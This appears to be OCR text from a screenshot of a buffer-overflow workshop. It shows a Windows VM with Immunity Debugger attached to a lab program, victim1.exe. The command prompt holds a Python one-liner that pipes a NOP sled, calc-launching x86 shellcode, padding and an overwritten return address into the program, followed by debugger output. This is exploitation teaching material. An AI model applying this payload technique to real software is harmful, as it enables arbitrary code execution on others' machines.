 Windows 10 VM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Immunity Debugger - victim1.exe
File View Debug P
Command Prompt
CPU - main thread,
Volume Serial Number is DA89-9781
Directory of c:\Workshop\victim1
11/16/2023 11:07 PM <DIR> .
11/16/2023 11:07 PM <DIR> ..
11/16/2023 03:52 PM 834 victim1.c
1 File(s) 834 bytes
2 Dir(s) 2,116,337,664 bytes free
c:\Workshop\victim1>gcc -m32 -o victim1.exe victim1.c
c:\Workshop\victim1>dir
Volume in drive C has no label.
Volume Serial Number is DA89-9781
Directory of c:\Workshop\victim1
11/16/2023 11:58 PM <DIR> .
11/16/2023 11:58 PM <DIR> ..
11/16/2023 03:52 PM 834 victim1.c
11/16/2023 11:58 PM 48,396 victim1.exe
2 File(s) 49,230 bytes
2 Dir(s) 2,115,997,696 bytes free
c:\Workshop\victim1>python -c "print('\x90'*16+'\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20
\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6
\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c
\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53
\x52\x53\xff\xd7'+'\x90'*1164+'\xd0\xf9\x61')" | victim1.exe
004015BD
004015BE
004015BF
004015C0
004015C1
004015C3
004015C6
004015CC
004015D1
004015D5
004015D8
004015DD
004015DE
004015DF
Address Hex
00403000 0A
00403008 D0
00403010 FF
00403018 FF
00403020 FF
00403028 30
00403030 12
00403038 00
00403040 00
00403048 00
00403050 00
00403058 00
00403060 00
00403068 00
00403070 00
00403078 00
00403080 00
00403088 00
00403090 00
New thread with ID 000004CC created
Paused
Type here to search
ENG
12:06 AM
11/17/2023
3
Right Alt
34°F Clear
ENG
12:06 AM
11/17/2023
16